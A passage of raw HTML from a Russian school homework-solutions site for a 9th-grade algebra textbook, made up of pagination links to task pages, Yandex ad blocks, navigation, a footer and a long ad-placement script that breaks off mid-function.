href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 103 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 105 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5316 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-16.html" rel="bookmark">Вопросы к странице 16- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:24:15+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5390 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-231.html" rel="bookmark">Вопросы к странице 231- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:26:39+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5211 post type-post status-publish format-standard hentry category-gdz category-biologiya category-biologiya-9-klass-uchebnik-pasechnik entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/biologiya/biologiya-9-klass-uchebnik-pasechnik/9-biologiya-uch-pasechnik-vopr-k-par-37.html" rel="bookmark">Вопросы к параграфу 37- ГДЗ Биология 9 класс Учебник Пасечник, Каменский, Швецов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-06-26T17:39:48+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26.06.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
